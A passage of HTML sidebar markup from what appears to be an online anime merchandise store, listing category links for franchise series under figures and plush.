<li><a href="index.php?main_page=index&cPath=2599_2601_2957&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3937&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4317&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5361&products_type=">Death Note</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5286&products_type=">Delicious in Dungeon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4257&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2619&products_type=">Denpa Onna to Seishun Otoko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2768&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2920&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3850&products_type=">Dive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4340&products_type=">Dororo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4376&products_type=">Dr Stone</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2684&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2620&products_type=">Dragon Quest</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4639&products_type=">Dropout Idol Fruit Tart</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2655&products_type=">Dusk Maiden of Amnesia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3598&products_type=">Ensemble Stars</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3819&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2656&products_type=">Etrian Odyssey</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2621&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2623&products_type=">Fate</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3782&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3994&products_type=">Fire Emblem Heroes</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4442&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2659&products_type=">Flashback of a certain Aerial</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4392&products_type=">Forest Of Piano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5240&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4264&products_type=">From Commonplace</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4306&products_type=">Fruit Basket</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5388&products_type=">Funism</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2602&products_type=">Series G-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2602"></span><ul id="catSide_2602" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2602_3832&products_type=">Denmachi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3599&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4721&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2622&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3611&products_type=">Girls Beyond the Wasteland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4414&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5042&products_type=">Given</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5289&products_type=">Goddess of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4108&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3818&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2685&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5329&products_type=">Gushing Over Magical Girls</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3221&products_type=">Haikyuu!</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4402&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5389&products_type=">Hazbin Hotel</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4903&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4339&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2663&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5371&products_type=">Hi Toy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3619&products_type=">High School Fleet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3812&products_type=">Himouto! Umaru-chan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4653&products_type=">Hololive Project</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4841&products_type=">Honkai Impact</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5290&products_type=">Honkai Star Rail</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4702&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4219&products_type=">Houkai 3rd</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2686&products_type=">Hunter Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4245&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4845&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2664&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3823&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4220&products_type=">If You Blush You Lose</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4655&products_type=">Ijiranaide Nagatoro-san</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4482&products_type=">Interspecies Review</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4217&products_type=">Inuyasha</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4925&products_type=">Iseikai Bishojo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4278&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3938&products_type=">Itsu Datte Bokura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4226&products_type=">Jinbensan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4609&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3947&products_type=">Juuni Taisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2603&products_type=">Series K-N</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2603"></span><ul id="catSide_2603" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2603_2687&products_type=">K-On</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4930&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4153&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5279&products_type=">Kaiju 8</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2665&products_type=">Katekyo Hitman Reborn</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3796&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4388&products_type=">Kemono Michi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5261&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2723&products_type=">Kill Me Baby</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3784&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4109&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3785&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2829&products_type=">Kuroko no Basket</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4401&products_type=">Line</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5066&products_type=">Link Click</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2966&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5099&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2608&products_type=">Macross</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4383&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2627&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5297&products_type=">Magilumiere Co Ltd</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5171&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2668&products_type=">Medaka Box</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3743&products_type=">Megaman</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4872&products_type=">Miss Kobayashi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3758&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2629&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2852&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4981&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3596&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5330&products_type=">My Love Story with Yamada</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2688&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2631&products_type=">Natsume Yujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4415&products_type=">Neeko wa Tsurai yo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2722&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4487&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4771&products_type=">Non Non Biyori</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5354&products_type=">Popmart</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2604&products_type=">Series O-R</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2604"></span><ul id="catSide_2604" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2604_3842&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2690&products_type=">Odin Sphere</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4455&products_type=">Ojamajo Doremi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2632&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4216&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4395&products_type=">Oresuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5128&products_type=">Oshi no Ko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4400&products_type=">Other</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4970&products_type=">Ouran High School</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5394&products_type=">Panty and Stocking</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4802&products_type=">Peach Boy Riverside</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2673&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3033&products_type=">Photo Kano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2634&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5260&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4757&products_type=">Pretty Boy Detective Club</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2675&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4296&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2636&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5040&products_type=">Pui Pui Molcar</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4248&products_type=">Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3854&products_type=">Ranma 1/2</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4249&products_type=">Rascal Does not Dream</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3642&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5177&products_type=">Reborn as a Vending Machine</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4199&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4637&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3892&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5277&products_type=">Ron Kamonohashi</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2605&products_type=">Series S-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2605"></span><ul id="catSide_2605" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2605_3973&products_type=">A Sister is all you need</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5310&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5382&products_type=">HugBuddy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3828&products_type=">Saekano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3717&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3853&products_type=">Saiyuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5127&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2859&products_type=">Sakura sou no Pet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3669&products_type=">Sanrio Danshi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4375&products_type=">Sarazanmai</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4772&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4266&products_type=">Shaman King</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2676&products_type=">Shining Series</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5303&products_type=">SK8</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4704&products_type=">Skate Leading Stars</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2645&products_type=">Sket Dance</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4238&products_type=">Skull face Bookseller</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2679&products_type=">Smurf</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5241&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4443&products_type=">Spice and Wolf</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4835&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4342&products_type=">SSSS.Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3756&products_type=">Studio Ghibli</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2777&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3657&products_type=">Symphogear</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2639&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5338&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5278&products_type=">The Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4280&products_type=">The Helpful Fox Senko san</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3759&products_type=">The Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4338&products_type=">The One Within</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4208&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4161&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4842&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5102&products_type=">The Witch from Mercury</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4654&products_type=">The World Ends With You</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2696&products_type=">The World God Only Knows</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4652&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5392&products_type=">To Be Hero X</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5287&products_type=">Tohoku Zunko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4381&products_type=">Toilet-Bound Hanako-kun</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5331&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4725&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5167&products_type=">Totoro</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5379&products_type=">Tougen Anki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3718&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5353&products_type=">Toycity</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3773&products_type=">Trickster</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4658&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5385&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5072&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4569&products_type=">Uzaki-chan Wants to Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2972&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2644&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4295&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4580&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5288&products_type=">Wind Breaker</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5355&products_type=">Witch Watch</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5020&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3399&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2682&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2962&products_type=">Yu Yu Hakusho</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3728&products_type=">Yuri On Ice</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4015&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4218&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=368&products_type=">Plush</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_368"></span><ul id="catSide_368" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=368_5309&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=368_4944&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=368_4950&products_type=">A Couple of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=368_5294&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=368_4212&products_type=">Aniji</a></li>
<li><a href="index.php?main_page=index&cPath=368_3279&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=368_5219&products_type=">Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=368_3271&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=368_5078&products_type=">Avatar</a></li>
<li><a href="index.php?main_page=index&cPath=368_4149&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=368_4203&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=368_5378&products_type=">Battle Cat</a></li>
<li><a href="index.php?main_page=index&cPath=368_4718&products_type=">BELL</a></li>
<li><a href="index.php?main_page=index&cPath=368_5306&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=368_5076&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=368_5234&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=368_4258&products_type=">Bono Bono</a></li>
<li><a href="index.php?main_page=index&cPath=368_3590&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=368_5038&products_type=">Call Of The Night</a></li>
<li><a href="index.php?main_page=index&cPath=368_3150&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=368_5044&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=368_4993&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=368_5362&products_type=">Chikawa</a></li>
<li><a href="index.php?main_page=index&cPath=368_4150&products_type=">Dakaichi</a></li>
<li><a href="index.php?main_page=index&cPath=368_5295&products_type=">Dandadan</a></li>
<li><a href="index.php?main_page=index&cPath=368_3435&products_type=">Date a Live</a></li>
<li><a href="index.php?main_page=index&cPath=368_4316&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=368_3376&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4994&products_type=">Devil is a Part Timer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5383&products_type=">Doki Doki</a></li>
<li><a href="index.php?main_page=index&cPath=368_4616&products_type=">Dr. Stone</a></li>
<li><a href="index.php?main_page=index&cPath=368_5270&products_type=">Enichiya  Plush</a></li>
<li><a href="index.php?main_page=index&cPath=368_3815&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=368_1515&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=368_373&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=368_3737&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=368_434&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=368_4828&products_type=">Fire Emblem</a></li>
<li><a href="index.php?main_page=index&cPath=368_4464&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=368_5238&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=368_3983&products_type=">Fullmetal Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=368_4107&products_type=">Funwari Necolon</a></li>
<li><a href="index.php?main_page=index&cPath=368_4710&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=368_548&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=368_5305&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5300&products_type=">Goddess of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=368_4611&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=368_3278&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=368_2837&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=368_5370&products_type=">Hazbin Hotel</a></li>
<li><a href="index.php?main_page=index&cPath=368_5124&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=368_5282&products_type=">Hololive</a></li>
<li><a href="index.php?main_page=index&cPath=368_4717&products_type=">Honey Lemon Soda</a></li>
<li><a href="index.php?main_page=index&cPath=368_4701&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=368_5258&products_type=">Howls Moving Castle</a></li>
<li><a href="index.php?main_page=index&cPath=368_5037&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=368_4284&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=368_4817&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=368_3707&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=368_3894&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=368_4124&products_type=">Is Utoken</a></li>
<li><a href="index.php?main_page=index&cPath=368_4378&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=368_4344&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=368_4265&products_type=">Jinbei San</a></li>
<li><a href="index.php?main_page=index&cPath=368_3507&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=368_4617&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=368_4246&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=368_5268&products_type=">Kaiju</a></li>
<li><a href="index.php?main_page=index&cPath=368_3902&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=368_4123&products_type=">Keshikko</a></li>
<li><a href="index.php?main_page=index&cPath=368_5259&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=368_4231&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=368_4247&products_type=">Kizuna Ai</a></li>
<li><a href="index.php?main_page=index&cPath=368_4949&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=368_3708&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=368_3104&products_type=">Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=368_5386&products_type=">Limbus Company</a></li>
<li><a href="index.php?main_page=index&cPath=368_3349&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=368_5033&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=368_4056&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=368_5299&products_type=">Magic Knight Rayearth</a></li>
<li><a href="index.php?main_page=index&cPath=368_5339&products_type=">Magilumiere Co Ltd</a></li>
<li><a href="index.php?main_page=index&cPath=368_5100&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=368_3272&products_type=">Mega Man</a></li>
<li><a href="index.php?main_page=index&cPath=368_4649&products_type=">Miss Kobayashi Dragon Maid</a></li>
<li><a href="index.php?main_page=index&cPath=368_5067&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=368_4281&products_type=">Mochi Zoo</a></li>
<li><a href="index.php?main_page=index&cPath=368_1828&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=368_4448&products_type=">Moomin</a></li>
<li><a href="index.php?main_page=index&cPath=368_4650&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=368_5317&products_type=">My Deer Friend</a></li>
<li><a href="index.php?main_page=index&cPath=368_5068&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=368_3688&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=368_1539&products_type=">Natsume Yuujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=368_1919&products_type=">Neko</a></li>
<li><a href="index.php?main_page=index&cPath=368_4418&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=368_3940&products_type=">Nier Automata</a></li>
<li><a href="index.php?main_page=index&cPath=368_5172&products_type=">Nisanji</a></li>
<li><a href="index.php?main_page=index&cPath=368_4860&products_type=">Odd Taxi</a></li>
<li><a href="index.php?main_page=index&cPath=368_428&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=368_4834&products_type=">Osamake</a></li>
<li><a href="index.php?main_page=index&cPath=368_5130&products_type=">Oshi no Ko</a></li>
<li><a href="index.php?main_page=index&cPath=368_4904&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=368_1902&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=368_5384&products_type=">Playing Death Games</a></li>
<li><a href="index.php?main_page=index&cPath=368_392&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=368_5145&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=368_4026&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=368_4754&products_type=">Pretty Boy Detective Club</a></li>
<li><a href="index.php?main_page=index&cPath=368_2343&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=368_4852&products_type=">Pui Pui Molcar</a></li>
